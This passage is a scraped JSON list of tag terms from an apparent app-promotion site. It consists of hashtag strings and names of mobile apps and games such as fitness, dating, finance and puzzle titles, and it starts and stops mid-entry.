#CarMultimediaApp #CardashApp"},{"term":"#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android"},{"term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"},{"term":"#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android"},{"term":"#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico"},{"term":"#DragRacingSimulator\n#RacingGame\n#MobileGaming\n#MultiplayerRacing\n#FastCars\n#GameOfTheWeek\n#AdrenalineRush\n#CarEnthusiasts\n#RacingCommunity\n#GamingExperience"},{"term":"#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS"},{"term":"#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation"},{"term":"#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden"},{"term":"#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS"},{"term":"#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android"},{"term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"},{"term":"#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS"},{"term":"#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android"},{"term":"#HealthAndWellness\n#HealthyLiving\n#FitnessGoals\n#WellnessWednesday\n#MindBodySpirit\n#NutritionTips\n#HealthyHabits\n#WellnessJourney\n#HealthyChoices"},{"term":"#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS"},{"term":"#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android"},{"term":"#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android"},{"term":"#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive"},{"term":"#IndieGame\n #PuzzleGame\n #MobileGame\n #IndieDev\n #Gaming\n #MobileGaming\n#IndieGameDev"},{"term":"#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames"},{"term":"#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting"},{"term":"#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android"},{"term":"#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS"},{"term":"#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone"},{"term":"#MoneySavingChallenge\n#52WeekChallenge\n#30DayMoneyChallenge\n#SavingsTracker\n#BudgetChallenge\n#NoSpendChallenge\n#SaveMoneyTips\n#FinancialFreedom"},{"term":"#MugPrinting\n#CustomMugs\n#PersonalizedMugs\n\n#PhotoPrints\n#PrintedMemories\n#CustomPhotoPrints\n#PersonalizedPrints\n#PrintYourPhotos\n#PhotoArt\n#design\n#shirtprint\n#tshirt"},{"term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"},{"term":"#NSFW #photolockerapp #photofolder #sensitivephotos #ios"},{"term":"#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS"},{"term":"#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness"},{"term":"#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android"},{"term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"},{"term":"#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android"},{"term":"#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS"},{"term":"#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS"},{"term":"#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android"},{"term":"#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android"},{"term":"#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android"},{"term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"},{"term":"#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android"},{"term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"},{"term":"#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies"},{"term":"#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android"},{"term":"#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators"},{"term":"#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations"},{"term":"#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS"},{"term":"#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating"},{"term":"#androidgames #indiegames #iphonegames #frog #swipe #iosgames"},{"term":"#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards"},{"term":"#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps"},{"term":"#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast"},{"term":"#bangladesh #news #apps"},{"term":"#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet"},{"term":"#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday"},{"term":"#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer"},{"term":"#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus\u0026EnergyApp #Mental\u0026PhysicalWellbeing #AvailableforIOS"},{"term":"#business #queuemanagement #management #owners #managers #apps"},{"term":"#calculator #apps #androidapps #currency #conversion #dollar #euro"},{"term":"#calendar #social #events #nearby #local #fun #travel"},{"term":"#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames"},{"term":"#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps"},{"term":"#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional"},{"term":"#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS"},{"term":"#dog #puppy #training #apps"},{"term":"#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning"},{"term":"#endless #tap #arcade #androidgames #IndieGamesDev"},{"term":"#finance #apps #iphoneapps #savings #personalfinance"},{"term":"#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15"},{"term":"#free #digitalmarketing #courses #apps #apprenticeship #education #learn"},{"term":"#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps"},{"term":"#law #legal #autoaccident #ticket #dui #california #apps"},{"term":"#london #movers #moving #courier #delivery #uk"},{"term":"#masturbation #fap #nofap #addictions #addiction #apps #appstore"},{"term":"#medical #doctor #healthcare #vet #online #Apps #usa"},{"term":"#mentalhealth #trauma #stress #anxiety #expressivewriting #psychology"},{"term":"#messaging #secure #private #encrypted #apps #Androidapps #iOSapps"},{"term":"#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram"},{"term":"#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids"},{"term":"#passwords #apps #passwordmanager #security #productivity"},{"term":"#plans #planner #trip #summer #travel #apps #planning"},{"term":"#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis"},{"term":"#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams"},{"term":"#puzzle #games #mobilegames #Androidgames #mobilegaming"},{"term":"#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting"},{"term":"#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker"},{"term":"#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting"},{"term":"#shopping #online #grocery #supermarket #Doha #Qatar"},{"term":"#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade"},{"term":"#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche"},{"term":"#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx"},{"term":"#viral\n#goesviral\n#viralvideo\n#viralcontent\n#viralchallenge\n#viralpost\n#viralmedia\n#trendingvideo\n#trending"},{"term":"#whatsapp #messaging #apps #androidapps"},{"term":"#whatsapp #messaging #texting #Apps #status #Androidapp #Android"},{"term":"#will #habit #motivation #meditation #inspiration #life #Apps #iosapps"},{"term":"30 Day Ab Challenge"},{"term":"30 Day Weight Loss Challenges"},{"term":"4KingRoyale"},{"term":"5k Running Training Plan"},{"term":"7 Minute Workout App"},{"term":"90 Day Diet"},{"term":"A 30 Day Firm Butt Challenge"},{"term":"Account"},{"term":"Ads"},{"term":"Alarm"},{"term":"Alternative"},{"term":"Android. App"},{"term":"Andy the Cat Stickers"},{"term":"Animal"},{"term":"Animals"},{"term":"Anime Music"},{"term":"App Store"},{"term":"Apple"},{"term":"AtoZ Gigs"},{"term":"BHRN"},{"term":"Ball Jump – Power UP"},{"term":"Bank Heist Escape"},{"term":"Bankable Celebrations"},{"term":"Barcelona Forbidden"},{"term":"Barnyard Bash"},{"term":"BcLapp"},{"term":"Be More Me"},{"term":"Best Days"},{"term":"Best Free Dating Apps"},{"term":"Best Products"},{"term":"Betting"},{"term":"Bible"},{"term":"Bit Bullet"},{"term":"Bitcoin"},{"term":"Blendin"},{"term":"Boom Connections"},{"term":"Bowling Talents"},{"term":"Breaking Ground"},{"term":"Bubble"},{"term":"Bubble Shoot"},{"term":"Bubble Shooter"},{"term":"Bubble Shooter Island Fun"},{"term":"Bubquest"},{"term":"Budget"},{"term":"Budget\u0026Finance"},{"term":"Business Magnate"},{"term":"Buy"},{"term":"Cache Cleaner \u0026 Booster"},{"term":"Calcularium"},{"term":"Calm Babies"},{"term":"Candy Super Heroes"},{"term":"Car Shopping"},{"term":"Cars"},{"term":"Casino Slot Games"},{"term":"Catch Idle"},{"term":"Central Court"},{"term":"Challenging"},{"term":"Chat Messenger"},{"term":"Chat Styles"},{"term":"Check for Hotmail"},{"term":"Chinese"},{"term":"Chunq"},{"term":"Classeats"},{"term":"Cloud Storage"},{"term":"Club"},{"term":"Clubbable"},{"term":"Color"},{"term":"Color Jump"},{"term":"Color Swap"},{"term":"CompareHunt"},{"term":"Comunication"},{"term":"Connections"},{"term":"ContourItt"},{"term":"Cooking"},{"term":"Cookooz"},{"term":"Cool Fonts"},{"term":"Corner Office"},{"term":"Country War"},{"term":"Create a unique platform"},{"term":"Crypto Alert"},{"term":"Crypto Price Tracker"},{"term":"Currency"},{"term":"Data"},{"term":"Design"},{"term":"Disaster Survival Prep Guide"},{"term":"Dolls"},{"term":"Download"},{"term":"Download videos"},{"term":"Draw"},{"term":"Dulce Pop"},{"term":"Dungeon Combat"},{"term":"ETC"},{"term":"EZgifting"},{"term":"Egypt"},{"term":"English Language Photocation"},{"term":"Envicase"},{"term":"Face Recognition App"},{"term":"Facebook"},{"term":"Fashion"},{"term":"Fidget Spinner"},{"term":"Fighting dark forces"},{"term":"File Manager"},{"term":"Files"},{"term":"Finance Planning"},{"term":"FitWithDario"},{"term":"Fitness Bot"},{"term":"Flicky Chicky"},{"term":"Flip Football"},{"term":"FriendLinks"},{"term":"Fruit Jam"},{"term":"Fruity Jump"},{"term":"Funny jokes"},{"term":"Furyman"},{"term":"GPS Tracker"},{"term":"Ganes"},{"term":"Gee WIsh"},{"term":"Getaway"},{"term":"Gift App"},{"term":"Golf App"},{"term":"Groovy Loopz"},{"term":"GroupMeet"},{"term":"Guess the Footballer Face"},{"term":"HALU"},{"term":"HERE Boston"},{"term":"HUMBLE App"},{"term":"Horoscope"},{"term":"Hot Potato Catch"},{"term":"IAmProductive"},{"term":"Idle Pirates Empire"},{"term":"Info"},{"term":"InnerGroup"},{"term":"JabMix"},{"term":"Jump"},{"term":"Kawaii Puzzle Match"},{"term":"Keyboard"},{"term":"KidCircle"},{"term":"Labyrintheon"},{"term":"Languages"},{"term":"Life hacks"},{"term":"LoLo"},{"term":"LockIO"},{"term":"Locker"},{"term":"Logic"},{"term":"Lottery"},{"term":"Magnet Jump"},{"term":"Mapsted Navigation"},{"term":"Marble Puzzle"},{"term":"Match 3 Game"},{"term":"Match candy combos"},{"term":"Matching Game"},{"term":"Medieval Miner"},{"term":"MeeW"},{"term":"Memory"},{"term":"Menelic Visitor"},{"term":"Messaging"},{"term":"Microsoft"},{"term":"MobyTrader"},{"term":"Monsters"},{"term":"Montagio"},{"term":"Motivation"},{"term":"Movavi"},{"term":"Multi Reel Slots"},{"term":"Mushroom Shoot"},{"term":"My Money Manager"},{"term":"My Social Life"},{"term":"MyPsyDiary"},{"term":"NYC Bars"},{"term":"Navigator PRO"},{"term":"New friend discovery"},{"term":"News Stream"},{"term":"Nuclear Reaction"},{"term":"Nufie"},{"term":"OS"},{"term":"Oracle"},{"term":"Orbium"},{"term":"Paly totems"},{"term":"Paracle"},{"term":"Parents"},{"term":"Parking"},{"term":"Perfec"},{"term":"Perfect match"},{"term":"Pet Puzzle"},{"term":"PharmacyPal"},{"term":"Phone Booster"},{"term":"Photo App"},{"term":"Photo Collage"},{"term":"Photo-editing tool"},{"term":"Pixel Art"},{"term":"Pixel Art Kinder Sandbox Egg"},{"term":"Pixel Coloring"},{"term":"Pixel Panic!"},{"term":"Plate Rater"},{"term":"Platform"},{"term":"Platform game"},{"term":"PlayUp"},{"term":"Politics"},{"term":"Praying.Works"},{"term":"Pregnancy"},{"term":"Pret a Pak"},{"term":"Princess Horse Adventure"},{"term":"Productivity App"},{"term":"Puzzler"},{"term":"QR Code Reader"},{"term":"Quiz"},{"term":"Quizuno"},{"term":"Qurb"},{"term":"REC — Screen Recorder"},{"term":"RPG"},{"term":"Real Estate App"},{"term":"Reason8"},{"term":"Recipe Pie"},{"term":"Recipes"},{"term":"Reflex"},{"term":"Remember"},{"term":"RentYourself"},{"term":"Reviews"},{"term":"Run \u0026 Jump Boy"},{"term":"Runner Game"},{"term":"SMILES"},{"term":"SMWR"},{"term":"SPIN"},{"term":"Satway Pro"},{"term":"Scores"},{"term":"Selfie Star"},{"term":"Shopping App"},{"term":"Shoulder Angel"},{"term":"Simply Nap"},{"term":"SixPack Calculator"},{"term":"Skil App"},{"term":"Slots"},{"term":"Smartphone"},{"term":"Soccer"},{"term":"Space Attack"},{"term":"Spelling Stage"},{"term":"Stairs Rush Reloaded"},{"term":"Stickman Legends"},{"term":"Stock Market"},{"term":"Stop Smoking"},{"term":"Story Compass"},{"term":"Strategy Games"},{"term":"Streaming App"},{"term":"Subway Surf: Train Surfers"},{"term":"Supafanz"},{"term":"Super Loud Speaker Booster"},{"term":"Super Sudoku Challenge"},{"term":"SwapMe"},{"term":"Tap"},{"term":"Teleprompter"},{"term":"The Booth"},{"term":"The Crypto App"},{"term":"The School Book"},{"term":"The Shapeshifting Detective"},{"term":"The Truth Debate"},{"term":"Timokids"},{"term":"Tracker App"},{"term":"Trump"},{"term":"Tunnel Swipe"},{"term":"Twib"},{"term":"Ultima Rewards"},{"term":"Ultimate puzzle"},{"term":"Unique Game"},{"term":"Video"},{"term":"Wallpapers"},{"term":"Weather"},{"term":"Weekly Hotel Deals"},{"term":"Weird Worldz"},{"term":"WhatsStickers"},{"term":"WiFI"},{"term":"Windows 10"},{"term":"Wishpoke"},{"term":"Worchy!"},{"term":"Word Puzzle"},{"term":"Word Search"},{"term":"Yatse"},{"term":"Zero Mission"},{"term":"ZeusRewards"},{"term":"eyeParaty"},{"term":"historide"},{"term":"iEvolve"},{"term":"letsRUMBL"},{"term":"manage"},{"term":"monUnique"},{"term":"run"},{"term":"security"},{"term":"social media app"},{"term":"\"Get Off My Glass!!\""},{"term":"#Android\n#GooglePlay\n#App\n#MobileApp\n#AndroidApps"},{"term":"#Apps #Android #IOS #Services #FannDirect"},{"term":"#Apps #stock #stockprediction #stocktrading #Androidgames"},{"term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"},{"term":"#DARE"},{"term":"#EventPlanning\n#EventLife\n#FamilyLove\n#FamilyTime\n#FriendsForever\n#Besties\n#SquadGoals\n#friendship\n#social\n#socialmedia\n#apps"},{"term":"#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst"},{"term":"#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android"},{"term":"#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android"},{"term":"#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC"},{"term":"#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android"},{"term":"#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS"},{"term":"#Hypnotherapy\n#Hypnosis\n#SelfHypnosis\n#MentalHealth\n#AnxietyRelief\n#StressRelief\n#meditation"},{"term":"#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS"},{"term":"#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android"},{"term":"#Music #andoroid #streaming #apps"},{"term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"},{"term":"#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android"},{"term":"#OfflineMusicPlayerForIphone #Mp3MusicPlayerForIphone #IphoneMusicPlayer #MusicPlayerWithLyrics #MusicPlayerApp"},{"term":"#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings\n#Investing #RetirementPlanning #DebtFree"},{"term":"#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android"},{"term":"#SaveOurForests\n#TreePlanting\n#Reforestation\n#GreenEarth\n#ForestConservation\n#EcoWarrior\n#ProtectOurPlanet\n#SustainableLiving\n#ClimateAction\n#BreatheClean\n#GreenFuture\n#Platformer\n#IndieGames\n#GameDev"},{"term":"#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android"},{"term":"#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness"},{"term":"#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS"},{"term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"},{"term":"#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters"},{"term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"},{"term":"#accessory #shopping #jewelry #buyandsell"},{"term":"#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement"},{"term":"#ai #dating #tinder #pof #apps #date #love #girls"},{"term":"#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev"},{"term":"#androidgames #indiegames #IndieGameDev #arcade #flappy"},{"term":"#androidgames #strategy #games #indiegames #IndieGameDev"},{"term":"#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps"},{"term":"#appmarketing #appdevelopers #appentrepreneur #Apps #macos"},{"term":"#apps #androidgames #indiegames #IndieGamesDev"},{"term":"#apps #calls #Androidapps #flashlight"},{"term":"#apps #police #scanner #policeradio #emergency #androidapps #cops"},{"term":"#apps #social #Whatsapp #status #wa"},{"term":"#arab\n#arabic\n#uae\n#dubai\n#game\n#mobilegame\n#mobilegaming\n#strategy\n#zombies\n#zombie\n#war"},{"term":"#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames"},{"term":"#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev"},{"term":"#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin"},{"term":"#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android"},{"term":"#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe"},{"term":"#career #professionals #industry #apps #social #friends #friendship"},{"term":"#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps"},{"term":"#cars #carowner #carratings #social #discussions #apps"},{"term":"#casino #poker #androidgames #slotgames #slots"},{"term":"#christian #jesus #god #church #colorado"},{"term":"#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth"},{"term":"#dating #social #singles #meet #Apps #Androidapps #iPhoneapps"},{"term":"#datingapp\n#friendfinder\n#meetnewpeople\n#findlove\n#makeconnections\n#singlelife\n#datingadvice\n#lovelife\n#relationships\n#friendship\n#community\n#socialapp"},{"term":"#drunk #high #embarrassing #texting #sexting #apps #Androidapps"},{"term":"#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps"},{"term":"#earnmoney #earnmoney #apps #androidapps #extracash"},{"term":"#educational #learning #kids #toddlers #abc #spelling #English"},{"term":"#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps"},{"term":"#fashion\n#style\n#fashionista\n#fashionblogger\n#streetstyle\n#fashiongram\n#fashionweek\n#trendy\n#apps"},{"term":"#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday"},{"term":"#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds"},{"term":"#fitness #workouts #caliesthenics #rings #gymrings #apps #appstore #newapps"},{"term":"#flight #travel #apps #airport #airline #Androidapps"},{"term":"#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo"},{"term":"#fruits #veggies #onlineshopping #shopping #apps"},{"term":"#games #gaming #mobielgames #Androidgames #iosgames"},{"term":"#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga"},{"term":"#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev"},{"term":"#geography #flags #quiz #androigames"},{"term":"#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps"},{"term":"#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps"},{"term":"#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone"},{"term":"#habit #goals #apps #Androidapps #productivity #success #motivation"},{"term":"#hockey #icehockey #nhl #fantasy #apps #androidapps"},{"term":"#iPadGames\n#iPhoneGames\n#ConnectMonsters\n#MobileGaming\n#iOSGaming\n#BrainTeaser\n#PuzzleChallenge\n#MonsterMadness\n#GameOniOS"},{"term":"#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade"},{"term":"#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games"},{"term":"#investing #investment #realestate #property #apps"},{"term":"#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps"},{"term":"#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office"},{"term":"#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore"},{"term":"#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps"},{"term":"#kids #education #parenting #apps #Androidapps #preschoolers #preschool"},{"term":"#kids #parenting #abc #learning #androidgames"},{"term":"#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books"},{"term":"#language #learning #Korean #Apps #education #Androidapps #iOSapps"},{"term":"#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps"},{"term":"#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev"},{"term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"},{"term":"#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories"},{"term":"#movie #tvshows #apps #iphoneapps #androidapps"},{"term":"#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn"},{"term":"#parenting #help #kidscare #kids #children #apps"},{"term":"#parenting #social #parent #kids #newparents"},{"term":"#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps"},{"term":"#poker #pokergame #pokerandroid #videopoker #casino #androidgames"},{"term":"#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus"},{"term":"#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev"},{"term":"#radio #streaming #fm #music #apps #iphoneapps"},{"term":"#realestate #agent #mls #house #routing #property #apartment #openhouses"},{"term":"#recording #recorder #apps #social #HomeAlone #Thanksgiving"},{"term":"#rideshare #uber #lyft #travel #apps #iphoneapps"},{"term":"#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling"},{"term":"#shopping #online #overseas #international #global #buysell"},{"term":"#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps"},{"term":"#singapore #delivery #courier #apps #Androidapps"},{"term":"#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion"},{"term":"#social #dating #apps #emotions #emojis #Apps #Androidapps"},{"term":"#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement"},{"term":"#sports #football #futsal #doha #qatar #apps"},{"term":"#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica"},{"term":"#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps"},{"term":"#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone"},{"term":"#tools #apps #android #converter #androidapps #math #engineering"},{"term":"#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps"},{"term":"#travel #translation #emoji #travelers #apps #Androidapps"},{"term":"#travel #travelblog #traveling #traveladventure #apps"},{"term":"#trivia #games #androidgames #iphonegames #trivia"},{"term":"#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait"},{"term":"#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks"},{"term":"#video #vlogs #Casey #vlog #vlogging #star #Apps #social"},{"term":"#videos #download #youtube #facebook #twitter #instagram #apps #androidapps"},{"term":"#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps"},{"term":"#word #puzzle #puzzlegames #Androidgames"},{"term":"#wordgames #puzzlegames #games #Androidgames #world #travel"},{"term":"#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames"},{"term":"#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps"},{"term":"(not)Guilty"},{"term":"1.00 USD Currency Converter"},{"term":"100 Balls"},{"term":"1000 Swipes Trivia"},{"term":"10k"},{"term":"112"},{"term":"123QWERTY"},{"term":"1Line Football"},{"term":"1code"},{"term":"2017"},{"term":"2048 Bench Puzzle Play Number"},{"term":"21K Run Trainer"},{"term":"25 Daily"},{"term":"3 Pointers"},{"term":"3Coins"},{"term":"3D graphics"},{"term":"420 Cloud Social"},{"term":"4Down"},{"term":"4Plan"},{"term":"50 Pullups Workout"},{"term":"50Artist50States"},{"term":"60 Second Workout Challenge"},{"term":"63"},{"term":"7 Day Diet"},{"term":"7 Lottery - Lotto Prediction"},{"term":"7 Minute Workout Challenge"},{"term":"777"},{"term":"9 Minute Workout"},{"term":"ABC Alphabet"},{"term":"ADIM Download Manager"},{"term":"AI"},{"term":"AO"},{"term":"Academy"},{"term":"Accident Scan"},{"term":"Achieve Dreams"},{"term":"Active Portfolio"},{"term":"Activities"},{"term":"AdBlock Pro"},{"term":"AdBlocker"},{"term":"AdLottery"},{"term":"Addictive and Challenging"},{"term":"Addictive and Exciting"},{"term":"Additive"},{"term":"Adnoto Expense Manager"},{"term":"Adobe Lightroom"},{"term":"Adorable little girls"},{"term":"Adventure Games"},{"term":"Adventure Island - Super Boy"},{"term":"Adventure Jump World 2017"},{"term":"Adventure Quest Monster World"},{"term":"Advertisement"},{"term":"African black communities"},{"term":"Afro Dating App"},{"term":"Agile"},{"term":"Agile Log"},{"term":"Ai Location Triggered Messaging App"},{"term":"Aicall"},{"term":"AirDnd"},{"term":"Airbus"},{"term":"Airtime"},{"term":"Alakazu"},{"term":"Alchemy"},{"term":"Alchemy 